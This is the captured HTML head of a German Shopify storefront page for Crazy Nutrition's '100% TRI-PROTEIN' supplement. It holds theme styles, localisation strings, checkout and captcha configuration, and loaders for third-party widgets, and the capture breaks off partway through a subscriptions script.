

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.crazynutrition.com/pages/100-tri-protein
body_size: 43977
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#3a3a3a">

    <link rel="icon" type="image/png" sizes="32x32" href="//de.crazynutrition.com/cdn/shop/t/4/assets/favicon-32x32.png?v=72379473276206596351712064052">
    <link rel="icon" type="image/png" sizes="16x16" href="//de.crazynutrition.com/cdn/shop/t/4/assets/favicon-16x16.png?v=150301008530691546271712064051">
    <link rel="preconnect" href="https://ffdatanetwork.com" crossorigin>
<script src="https://ffdatanetwork.com/assets/preloader.min.js" async></script>
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link rel="preload" href="//de.crazynutrition.com/cdn/shop/t/4/assets/theme.js?v=65492119307515698621712064051" as="script">
    <link rel="preload" href="//de.crazynutrition.com/cdn/shop/t/4/assets/lazysizes.js?v=63098554868324070131712064050" as="script"><style>
@keyframes loader-custom {
  0% { transform: translate(-50%, -50%) rotate(0deg); }
  100% { transform: translate(-50%, -50%) rotate(360deg); }
}
.loader-custom { display: none; }
.loading .loader-custom { display: block; }
.loader-custom div { width: 20px; height: 20px; border: 4px solid #777777; border-top-color: transparent !important; border-radius: 50%; animation: loader-custom 1s linear infinite; box-sizing: content-box; }
.loader-custom { width: 28px; height: 28px; transform: translateZ(0) scale(1); backface-visibility: hidden; transform-origin: 0 0; position: absolute; margin-top: 14px; margin-left: 10px; }
.loading { pointer-events: none; }
.next_step_button div { border-color: #777777; }
.next_step_button .loader-custom { left: 48%; top: 19%; }
.next_step_button.loading span, .loading_button.loading img { opacity: 0; }
.sezzle-shopify-info-button { display: none !important; }
h2#order-now:focus-visible { outline: 0; }
.index-section { padding-top: 0px; padding-bottom: 0px; }
@media (min-width: 768px) {
  #designstudio { top: auto !important; bottom: 0px !important; }
}
</style>
<link rel="canonical" href="https://de.crazynutrition.com/pages/100-tri-protein">
<title>100% TRI-PROTEIN
&ndash; Crazy Nutrition (Europe)</title><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Crazy Nutrition (Europe)">
<meta property="og:url" content="https://de.crazynutrition.com/pages/100-tri-protein">
<meta property="og:title" content="100% TRI-PROTEIN">
<meta property="og:type" content="website">
<meta property="og:description" content="Whatever crazy goal you have, our unique and tested
formulas can help you take it to the next level."><meta property="og:image" content="http://de.crazynutrition.com/cdn/shop/files/crazy-nutrition-logo-black.png?v=1671023232">
  <meta property="og:image:secure_url" content="https://de.crazynutrition.com/cdn/shop/files/crazy-nutrition-logo-black.png?v=1671023232">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="100% TRI-PROTEIN">
<meta name="twitter:description" content="Whatever crazy goal you have, our unique and tested
formulas can help you take it to the next level.">


<style>
*, ::after, ::before { box-sizing: border-box; }
body { margin: 0; }
body, html { background-color: var(--color-body); }
body, button { font-size: calc(var(--font-size-base) * 1px); font-family: var(--font-stack-body); font-style: var(--font-style-body); font-weight: var(--font-weight-body); color: var(--color-text); line-height: 1.5; }
body, button { -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; }
.border-bottom { border-bottom: 1px solid var(--color-border); }
.btn--link { background-color: transparent; border: 0; margin: 0; color: var(--color-text); text-align: left; }
.text-right { text-align: right; }
.icon { display: inline-block; width: 20px; height: 20px; vertical-align: middle; fill: currentColor; }
.icon__fallback-text, .visually-hidden { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; }
svg.icon:not(.icon--full-color) circle, svg.icon:not(.icon--full-color) ellipse, svg.icon:not(.icon--full-color) g, svg.icon:not(.icon--full-color) line, svg.icon:not(.icon--full-color) path, svg.icon:not(.icon--full-color) polygon, svg.icon:not(.icon--full-color) polyline, svg.icon:not(.icon--full-color) rect, symbol.icon:not(.icon--full-color) circle, symbol.icon:not(.icon--full-color) ellipse, symbol.icon:not(.icon--full-color) g, symbol.icon:not(.icon--full-color) line, symbol.icon:not(.icon--full-color) path, symbol.icon:not(.icon--full-color) polygon, symbol.icon:not(.icon--full-color) polyline, symbol.icon:not(.icon--full-color) rect { fill: inherit; stroke: inherit; }
li { list-style: none; }
.list--inline { padding: 0; margin: 0; }
.list--inline > li { display: inline-block; margin-bottom: 0; vertical-align: middle; }
a { color: var(--color-text); text-decoration: none; }
.h1, .h2, h1, h2 { margin: 0 0 17.5px; font-family: var(--font-stack-header); font-style: var(--font-style-header); font-weight: var(--font-weight-header); line-height: 1.2; overflow-wrap: break-word; word-wrap: break-word; }
.h1 a, .h2 a, h1 a, h2 a { color: inherit; text-decoration: none; font-weight: inherit; }
.h1, h1 { font-size: calc(((var(--font-h1-desktop)) / (var(--font-size-base))) * 1em); text-transform: none; letter-spacing: 0; }
.h2, h2 { font-size: calc(((var(--font-h2-desktop)) / (var(--font-size-base))) * 1em); text-transform: uppercase; letter-spacing: 0.1em; }
p { color: var(--color-body-text); margin: 0 0 19.44444px; }
p:last-child { margin-bottom: 0; }
.grid { list-style: none; margin: 0; padding: 0; margin-left: -30px; }
.grid::after { content: ''; display: table; clear: both; }
.grid::after { content: ''; display: table; clear: both; }
.grid--no-gutters { margin-left: 0; }
.grid--no-gutters .grid__item { padding-left: 0; }
.grid--table { display: table; table-layout: fixed; width: 100%; }
.grid--table > .grid__item { float: none; display: table-cell; vertical-align: middle; }
.grid__item { float: left; padding-left: 30px; width: 100%; }
.grid__item[class*='--push'] { position: relative; }
.site-header { position: relative; background-color: var(--color-body); }
.site-header__logo { margin: 15px 0; }
.logo-align--center .site-header__logo { text-align: center; margin: 0 auto; }
.site-header__logo-link { display: inline-block; word-break: break-word; }
.site-header__logo-image { display: block; }
.site-header__logo-image img { width: 100%; }
.site-header__logo-image--centered img { margin: 0 auto; }
.site-header__logo img { display: block; }
.site-header__icons { position: relative; white-space: nowrap; }
.site-header__icons-wrapper { position: relative; display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; -webkit-justify-content: flex-end; -ms-justify-content: flex-end; justify-content: flex-end; }
.site-header__account, .site-header__cart, .site-header__search { position: relative; }
.site-header__search.site-header__icon { display: none; }
.site-header__search-toggle { display: block; }
.site-header__cart-title, .site-header__search-title { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; display: block; vertical-align: middle; }
.site-header__cart-title { margin-right: 3px; }
.site-header__cart-count { display: flex; align-items: center; justify-content: center; position: absolute; right: 0.4rem; top: 0.2rem; font-weight: 700; background-color: var(--color-btn-primary); color: var(--color-btn-primary-text); border-radius: 50%; min-width: 1em; height: 1em; }
.site-header__cart-count span { font-family: HelveticaNeue, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: calc(11em / 16); line-height: 1; }
.site-header__menu { display: none; }
.announcement-bar { z-index: 10; position: relative; text-align: center; border-bottom: 1px solid transparent; padding: 2px; }
.announcement-bar__link { display: block; }
.announcement-bar__message { display: block; padding: 11px 22px; font-size: calc(((16) / (var(--font-size-base))) * 1em); font-weight: var(--font-weight-header); }
.site-nav { position: relative; padding: 0; text-align: center; margin: 25px 0; }
.site-nav a { padding: 3px 10px; }
.site-nav__link { display: block; white-space: nowrap; }
.site-nav--centered .site-nav__link { padding-top: 0; }
.site-nav__link .icon-chevron-down { width: calc(8em / 16); height: calc(8em / 16); margin-left: 0.5rem; }
.site-nav__label { border-bottom: 1px solid transparent; }
.site-nav__link--active .site-nav__label { border-bottom-color: var(--color-text); }
.site-nav__link--button { border: none; background-color: transparent; padding: 3px 10px; }
.site-header__mobile-nav { z-index: 11; position: relative; background-color: var(--color-body); }
.mobile-nav--open .icon-close { display: none; }
.main-content { opacity: 0; }
.main-content .shopify-section { display: none; }
.main-content .shopify-section:first-child { display: inherit; }
.critical-hidden { display: none; }
@media only screen and (max-width: 749px) {
  .h1, h1 { font-size: calc(((var(--font-h1-mobile)) / (var(--font-size-base))) * 1em); }
  .h2, h2 { font-size: calc(((var(--font-h2-mobile)) / (var(--font-size-base))) * 1em); }
  p { font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); }
  .small--hide { display: none !important; }
  .grid { margin-left: -22px; }
  .grid__item { padding-left: 22px; }
  .site-header { border-bottom: 1px solid var(--color-border); }
  .logo-align--center .site-header__logo { text-align: left; margin: 15px 0; }
  .site-header__logo { padding-left: 22px; text-align: left; }
  .site-header__logo img { margin: 0; }
  .site-header__icons { width: auto; padding-right: 13px; }
  .site-header__icons .btn--link, .site-header__icons .site-header__cart { font-size: calc(((var(--font-size-base)) / (var(--font-size-base))) * 1em); }
  .site-header__cart-count { top: calc(7em / 16); right: 0; border-radius: 50%; min-width: calc(19em / 16); height: calc(19em / 16); }
  .site-header__cart-count span { padding: 0.25em calc(6em / 16); font-size: 12px; }
  .site-header__icon { display: inline-block; vertical-align: middle; padding: 10px 11px; margin: 0; }
  .site-header__mobile-nav { display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; }
}
@media only screen and (min-width: 750px) {
  .medium-up--one-quarter { width: 25%; }
  .medium-up--push-one-third { width: 33.33%; }
  .medium-up--one-half { width: 50%; }
  .medium-up--push-one-third { left: 33.33%; position: relative; }
  .site-header { padding: 0 55px; }
  .site-header.logo--center { padding-top: 30px; }
  .logo-align--center .site-header__logo-link { margin: 0 auto; }
  .site-header__logo-image { margin: 0 auto; }
  .site-header__account, .site-header__cart { padding: 10px 11px; }
  .site-header__icon .icon-search { margin-right: 3px; }
  .announcement-bar__message { padding-left: 55px; padding-right: 55px; }
}
@media only screen and (min-width: 1400px) {
  .site-header__search.site-header__icon { display: block; }
}
</style>
<script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//de.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=24383290439111626671712064049";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
      }
    </script>

    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;600;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" media="print" onload="this.media='all'">

    <link href="//de.crazynutrition.com/cdn/shop/t/4/assets/bootstrap-5.0.2.min.css?v=109100601214177355631712064051" rel="stylesheet">

    <link rel="stylesheet" href="//de.crazynutrition.com/cdn/shop/t/4/assets/slick-1.8.1.min.css?v=61603842772695166851712064050">

    <link rel="stylesheet" href="//de.crazynutrition.com/cdn/shop/t/4/assets/style-new-lp.css?v=71877543734076505731744806030">

    

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "In den Warenkorb legen",
          soldOut: "Ausverkauft",
          unavailable: "Nicht verfügbar",
          regularPrice: "Normaler Preis",
          salePrice: "Sonderpreis",
          sale: "Angebot",
          fromLowestPrice: "von [price]",
          vendor: "Verkäufer",
          showMore: "Mehr anzeigen",
          showLess: "Weniger anzeigen",
          searchFor: "Suchen nach",
          addressError: "Kann die Adresse nicht finden",
          addressNoResults: "Keine Ergebnisse für diese Adresse",
          addressQueryLimit: "Du hast die Nutzungsgrenze der Google-API überschritten. Du solltest über ein Upgrade auf einen \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium-Plan\u003c\/a\u003e nachdenken.",
          authError: "Es gab ein Problem bei der Authentifizierung deineses Google Maps-Kontos.",
          newWindow: "Öffnet ein neues Fenster.",
          external: "Öffnet externe Website.",
          newWindowExternal: "Öffnet externe Website in einem neuen Fenster.",
          removeLabel: "[product] entfernen",
          update: "Warenkorb aktualisieren",
          quantity: "Menge",
          discountedTotal: "Gesamtrabatt",
          regularTotal: "Normaler Gesamtpreis",
          priceColumn: "Rabattdetails findest du in der Preisspalte.",
          quantityMinimumMessage: "Die Menge muss 1 oder mehr sein",
          cartError: "Beim Aktualisieren des Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.",
          removedItemMessage: "\u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e aus deinem Warenkorb entfernt.",
          unitPrice: "Einzelpreis",
          unitPriceSeparator: "pro",
          oneCartCount: "1 Artikel",
          otherCartCount: "[count] Produkte",
          quantityLabel: "Menge: [count]",
          products: "Produkte",
          loading: "Wird geladen",
          number_of_results: "[result_number] von [results_count]",
          number_of_results_found: "[results_count] Ergebnisse gefunden",
          one_result_found: "1 Ergebnis gefunden"
        },
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyFormatWithCurrency: "{{amount_with_comma_separator}}€ EUR",
        settings: {
          predictiveSearchEnabled: true,
          predictiveSearchShowPrice: false,
          predictiveSearchShowVendor: false
        },
        stylesheet: "//de.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=24383290439111626671712064049"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//de.crazynutrition.com/cdn/shop/t/4/assets/jquery-3.5.1.min.js?v=133494139889153862371712064050"></script>

    <script src="//de.crazynutrition.com/cdn/shop/t/4/assets/theme.js?v=65492119307515698621712064051" defer="defer"></script>
    <script src="//de.crazynutrition.com/cdn/shop/t/4/assets/lazysizes.js?v=63098554868324070131712064050" async="async"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69516853551/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ff18e1cd381e29841fb168b2917e5a9a">
<meta id="in-context-paypal-metadata" data-shop-id="69516853551" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://eu.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="de-DE" href="https://de.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="es-ES" href="https://es.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="en-IE" href="https://eu.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="fr-FR" href="https://fr.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="it-IT" href="https://it.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="nl-NL" href="https://nl.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="pt-PT" href="https://pt.crazynutrition.com/pages/100-tri-protein">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=69516853551" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":69516853551,"countryCode":"GB","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/69516853551","merchantName":"Crazy Nutrition (Europe)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Crazy Nutrition (Europe)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ff18e1cd381e29841fb168b2917e5a9a","betas":["rich-media-storefront-analytics"],"domain":"de.crazynutrition.com","predictiveSearch":true,"shopId":69516853551,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crazynutrition-europe.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"crazynutrition\/crazynutrition-europe.myshopify.com","id":167218676015,"schema_name":"Debut","schema_version":"17.13.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "de.crazynutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//de.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BxliUFcT.de.esm.js"></script>
<script defer="defer" async type="module" src="//de.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D4c7gLTG.esm.js"></script>
<script type="module">
  await import("//de.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BxliUFcT.de.esm.js");
await import("//de.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D4c7gLTG.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BnFiOxzC.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BaKRtJgz.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_AsFENXvn.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJGAYR0G.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BxliUFcT.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BEAAuB47.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BxKoUqg2.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js"],"pay-button":["modules/v2/client.pay-button_z-2PBflw.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js"],"shop-button":["modules/v2/client.shop-button_B45R6hcO.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cwnyjley.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DbQyea6N.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_bmX5DWVI.de.esm.js","modules/v2/client.shop-login-button_Cwnyjley.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B-5s_sgb.de.esm.js","modules/v2/client.shop-login-button_Cwnyjley.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B-LQITu6.de.esm.js","modules/v2/client.shop-login-button_Cwnyjley.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8XaLw8OQ.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DY4MTE6A.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"],"shop-login":["modules/v2/client.shop-login_3JtrNRpT.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"],"payment-terms":["modules/v2/client.payment-terms_nv8sXJel.de.esm.js","modules/v2/chunk.common_D4c7gLTG.esm.js","modules/v2/chunk.modal_CILoLMzy.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=crazynutrition-europe.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=crazynutrition-europe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69516853551,"offset":0,"reqid":"f6c80151-121e-460d-928e-cee554958327-1764908310","pageurl":"de.crazynutrition.com\/pages\/100-tri-protein","s":"pages-107693932847","u":"1601837f372e","p":"page","rtyp":"page","rid":107693932847};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//de.crazynutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//de.crazynutrition.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://de.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://de.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//de.crazynutrition.com/cdn/shop/t/4/assets/bsub.js?v=94203422321750526421712064052" type="text/javascript"></script>
    <link href="//de.crazynutrition.com/cdn/shop/t/4/assets/bsub.scss.css?v=104926492676323798141712064050" rel="stylesheet" type="text/css" media="all" />
<script>
    // empty script tag to work around a platform issue where attributes of first script in file are scrubbed
</script>

<script id="bold-subscriptions-script" type="text/javascript">
    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.config = window.BOLD.subscriptions.config || {};
    window.BOLD.subscriptions.config.legacyAssetsLoaded = true;

    if (!window.BOLD.subscriptions.config.isAppEmbedEnabled) {
        window.BOLD.subscriptions.classes = window.BOLD.subscriptions.classes || {};
        window.BOLD.subscriptions.patches = window.BOLD.subscriptions.patches || {};
